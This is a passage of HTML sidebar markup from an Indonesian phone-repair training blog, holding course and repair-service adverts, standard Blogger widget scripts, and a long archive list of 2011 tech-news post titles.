<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)' name='sidebar - 1'><div class='widget Image' data-version='1' id='Image2'>
<h2>100 JUTA PERTAMA DARI AI: Belajar Lengkap AI Tools Penghasil CUAN with Anjas Maradita Course</h2>
<div class='widget-content'>
<a href='https://lynk.id/baguslabs/NRr6Z5W'>
<img alt='100 JUTA PERTAMA DARI AI: Belajar Lengkap AI Tools Penghasil CUAN with Anjas Maradita Course' height='400' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjTqogoMkI0r-Wx1kHfijUXg6seRa1t0fTp8goF_o3JZhzhSLIqfZzJNoGx94KbH97BtERag7k0ltTfaVIFGngDVN7pkXi_RrTid1TEJTqb1OVeYPa_MGKR_AKK45e6FxAlSQGfDc0oSfGa5Df3T2oNW1LbhKkCQQUQAZnRHWmjq_sTHIkOhW5_An9VVWMq=s400' width='400'/>
</a>
<br/>
<span class='caption'>Dalam course ini, kamu akan diajak untuk memahami dan menguasai berbagai tools AI yang bisa menjadi jalan menuju penghasilan 100 juta pertamamu! Dimulai dengan Opening dari Anjas Maradita, kita akan mengupas tuntas potensi AI sebagai teknologi penghasil cuan.</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>ECOURSE LENGKAP UGC AI Affiliate &amp; Ads !</h2>
<div class='widget-content'>
<a href='https://lynk.id/aigratis/0j633d96n2gz'>
<img alt='ECOURSE LENGKAP UGC AI Affiliate &amp; Ads !' height='400' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidbGG-xpFD_Bh3RmLKa5GhHmt8_ZsgorySDjxRqRQs3PTM6n8n_h69ZQJzWESX2k5L95yVfKh8GxY493SPy3Lu61boZuG0hyMoM7vP6BwPikCyY1SaPM1UeN_ttJcuML-sqG5Z1y8gOetHXbGzmYZW3L3DTtxcm6d2OWUbirFuoyYBWrKF0kjdvmbejZFh=s400' width='400'/>
</a>
<br/>
<span class='caption'>Ecourse ini cocok buat kalian yang ingin memahami dan mendalami bagaimana bikin konten jualan pake AI.</span>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Kursus HP Jogja</h2>
<div class='widget-content'>
<p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">PAKET PILIHAN HEMAT BELAJAR SERVIS SESUAI KEBUTUHAN</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">1. <strong>Paket Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a><span =""  style="color:red;"> </span>(belum termasuk HDD) Biaya <strong>Rp. 1.000.000</strong> (belajar sendiri)<br /><br />2. <strong>Paket Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 1.500.000</strong> (belajar sendiri)<br /><br />3. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file<span =""  style="color:red;"> <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a></span> (belum termasuk HDD) Biaya<strong> Rp. 1.500.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />4. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 2.000.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />5. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a> (belum termasuk HDD) Biaya <strong>Rp. 3.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong><br /><br />6. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 4.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong></p><p><b><span =""  style="color:red;">INFO</span> : <a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="www.KursusHP.com">www.KursusHP.com</a></b></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="SpyBerry Tutorial Hardware"><b>SpyBerry Tutorial Hardware</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="Hdd 1terabyte Data"><b>Hdd 4 Terabyte Data</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">Alamat Pelatihan :</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><strong>BagusLabs Flasher</strong><br />Jl. Pamungkas km.2<br />Telp/Wa 0899 506 9969<br />Yogyakarta</p><p style="background-color: white; color: #4e4e4e; font-family: 'Segoe UI', Calibri, 'Myriad Pro', Myriad, 'Trebuchet MS', Helvetica, Arial, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; line-height: 19.5px; margin: 0.6em 0px 0.3em; padding: 0px;">Semoga informasi ini bisa bermanfaat untuk kita semua</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Jasa Servis Handphone Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Handphone Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis handphone profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan handphone, seperti layar pecah, baterai Drop dan Boros, dan sinyal tidak stabil.

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa handphone Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa handphone Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika handphone Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk handphone Anda. Jadi, Anda tidak perlu repot-repot membawa handphone Anda ke tempat kami.

Jika Anda ingin memperbaiki handphone Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki handphone Anda!  Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2041081071911588726?po\x3d355131098407667382\x26origin\x3dhttps://www.kursushp.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2026/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1265)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(356)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(391)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(326)</span>
<ul class='posts'>
<li><a href='https://www.kursushp.com/2011/02/iphone-4-cdma-kurang-laku.html'>iPhone 4 CDMA Kurang Laku?</a></li>
<li><a href='https://www.kursushp.com/2011/02/sas-caplok-assetlink.html'>SAS Caplok Assetlink</a></li>
<li><a href='https://www.kursushp.com/2011/02/android-gingerbread-sambangi-keluarga.html'>Android Gingerbread Sambangi Keluarga HTC Desire</a></li>
<li><a href='https://www.kursushp.com/2011/02/bos-desain-apple-dikabarkan-hengkang.html'>Bos Desain Apple Dikabarkan Hengkang</a></li>
<li><a href='https://www.kursushp.com/2011/02/kredit-komputer-berbasis-syariah.html'>Kredit Komputer Berbasis Syariah</a></li>
<li><a href='https://www.kursushp.com/2011/02/virus-menyebar-ke-400-mesin-game.html'>Virus Menyebar ke 400 Mesin Game</a></li>
<li><a href='https://www.kursushp.com/2011/02/menkominfo-blackberry-tak-bebas-dari.html'>Menkominfo: BlackBerry Tak Bebas dari Penyadapan</a></li>
<li><a href='https://www.kursushp.com/2011/02/iptv-telkom-dijadwalkan-on-air-mei-2011.html'>IPTV Telkom Dijadwalkan On-Air Mei 2011</a></li>
<li><a href='https://www.kursushp.com/2011/02/sebarkan-terorisme-di-youtube-pria.html'>Sebarkan Terorisme di YouTube, Pria Dipenjara</a></li>
<li><a href='https://www.kursushp.com/2011/02/film-social-media-di-indonesia-tayang.html'>Film Social Media di Indonesia Tayang Perdana di Solo</a></li>
<li><a href='https://www.kursushp.com/2011/02/pengamat-google-tak-terlibat-soal.html'>Pengamat: Google Tak Terlibat Soal &#39;Keburukan SBY&#39;</a></li>
<li><a href='https://www.kursushp.com/2011/02/bandar-narkotika-akali-jammer-di.html'>Bandar Narkotika Akali Jammer di Penjara</a></li>
<li><a href='https://www.kursushp.com/2011/02/menelisik-keburukan-sby-di-google.html'>Menelisik &#39;Keburukan&#39; SBY di Google</a></li>
<li><a href='https://www.kursushp.com/2011/02/roy-suryo-nilai-ada-yang-mainkan-kata.html'>Roy Suryo Nilai Ada yang Mainkan Kata &#39;Kebaikan SBY&#39;</a></li>
<li><a href='https://www.kursushp.com/2011/02/kebaikan-ical-surya-paloh-dan-boediono.html'>Kebaikan Ical, Surya Paloh dan Boediono di Google ...</a></li>
<li><a href='https://www.kursushp.com/2011/02/website-mulai-rasakan-dampak-modifikasi.html'>Website Mulai Rasakan Dampak Modifikasi Google</a></li>
<li><a href='https://www.kursushp.com/2011/02/mencari-kebaikan-sby-di-google-mungkin.html'>Mencari Kebaikan SBY di Google: Mungkin Maksud And...</a></li>
<li><a href='https://www.kursushp.com/2011/02/tifatul-di-reshuffle-saya-siap.html'>Tifatul: Di-reshuffle, Saya Siap!</a></li>
<li><a href='https://www.kursushp.com/2011/02/ditipu-pacar-online-pria-merugi-rp-17.html'>Ditipu Pacar Online, Pria Merugi Rp 1,7 Miliar</a></li>
<li><a href='https://www.kursushp.com/2011/02/perangi-penyalahgunaan-narkotika-bnn.html'>Perangi Penyalahgunaan Narkotika, BNN Gaet Kominfo</a></li>
<li><a href='https://www.kursushp.com/2011/02/4-cara-menikmati-oscar-2011-via-online.html'>4 Cara Menikmati Oscar 2011 via Online</a></li>
<li><a href='https://www.kursushp.com/2011/02/google-depak-website-kualitas-rendah.html'>Google Depak Website Kualitas Rendah</a></li>
<li><a href='https://www.kursushp.com/2011/02/terpisah-11-tahun-ayah-anak-bertemu.html'>Terpisah 11 Tahun, Ayah-Anak Bertemu Berkat Twitter</a></li>
<li><a href='https://www.kursushp.com/2011/02/soal-penyadapan-menkominfo-setuju.html'>Soal Penyadapan, Menkominfo Setuju Diatur UU</a></li>
<li><a href='https://www.kursushp.com/2011/02/dapatkan-hardisk-eksternal-500gb-di.html'>Dapatkan Hardisk Eksternal 500GB di Forum detikINET</a></li>
<li><a href='https://www.kursushp.com/2011/02/waduh-video-game-ajarkan-gerakan-erotis.html'>Waduh, Video Game Ajarkan Gerakan Erotis</a></li>
<li><a href='https://www.kursushp.com/2011/02/otomatis-berhenti-mobil-persilakan.html'>Otomatis Berhenti, Mobil Persilakan Penyeberang Jalan</a></li>
<li><a href='https://www.kursushp.com/2011/02/iphone-4-cdma-ditimpa-masalah-antena.html'>iPhone 4 CDMA Ditimpa Masalah Antena</a></li>
<li><a href='https://www.kursushp.com/2011/02/google-tawarkan-sertifikasi-bagi.html'>Google Tawarkan Sertifikasi Bagi Profesional TI</a></li>
<li><a href='https://www.kursushp.com/2011/02/motorola-xoom-digugat-ke-pengadilan.html'>Motorola Xoom Digugat ke Pengadilan</a></li>
<li><a href='https://www.kursushp.com/2011/02/investasi-aman-dan-profitable-15-hingga.html'>Investasi Aman dan Profitable 15% hingga 35% Tiap ...</a></li>
<li><a href='https://www.kursushp.com/2011/02/samsung-galaxy-s-segera-dapat-android.html'>Samsung Galaxy S Segera Dapat Android Gingerbread?</a></li>
<li><a href='https://www.kursushp.com/2011/02/sony-turunkan-harga-psp.html'>Sony Turunkan Harga PSP</a></li>
<li><a href='https://www.kursushp.com/2011/02/mangrove-kalimantan-selatan-terancam.html'>Mangrove Kalimantan Selatan Terancam</a></li>
<li><a href='https://www.kursushp.com/2011/02/piramida-modern-di-kota-bebas-karbon.html'>Piramida Modern di Kota Bebas Karbon</a></li>
<li><a href='https://www.kursushp.com/2011/02/laba-laba-juga-tertarik-pada-bau.html'>Laba-laba Juga Tertarik pada Bau Manusia</a></li>
<li><a href='https://www.kursushp.com/2011/02/lapan-pilih-luncurkan-roket-di-enggano.html'>Lapan Pilih Luncurkan Roket di Enggano</a></li>
<li><a href='https://www.kursushp.com/2011/02/gemuruh-air-dan-misteri-matinya-100.html'>Gemuruh Air dan Misteri Matinya 100 Paus</a></li>
<li><a href='https://www.kursushp.com/2011/02/teknologi-membuat-botol-antimateri.html'>Teknologi Membuat &quot;Botol&quot; Antimateri</a></li>
<li><a href='https://www.kursushp.com/2011/02/penyelam-tewas-diserang-2-hiu-putih.html'>Penyelam Tewas Diserang 2 Hiu Putih</a></li>
<li><a href='https://www.kursushp.com/2011/02/menanti-misi-terakhir-discovery.html'>Menanti Misi Terakhir Discovery</a></li>
<li><a href='https://www.kursushp.com/2011/02/fenomena-api-terjun-setinggi-600-meter.html'>Fenomena &quot;Api Terjun&quot; Setinggi 600 Meter</a></li>
<li><a href='https://www.kursushp.com/2011/02/tim-vulkanologi-selidiki-suara-gemuruh.html'>Tim Vulkanologi Selidiki Suara Gemuruh</a></li>
<li><a href='https://www.kursushp.com/2011/02/perancis-tawarkan-satelit-nonkomersial.html'>Perancis Tawarkan Satelit Nonkomersial</a></li>
<li><a href='https://www.kursushp.com/2011/02/misi-terakhir-discovery-diluncurkan.html'>Misi Terakhir Discovery Diluncurkan</a></li>
<li><a href='https://www.kursushp.com/2011/02/pasar-camcorder-tergerus-ponsel.html'>Pasar Camcorder Tergerus Ponsel?</a></li>
<li><a href='https://www.kursushp.com/2011/02/tren-camcorder-mengarah-ke-high.html'>Tren Camcorder Mengarah ke High Definition</a></li>
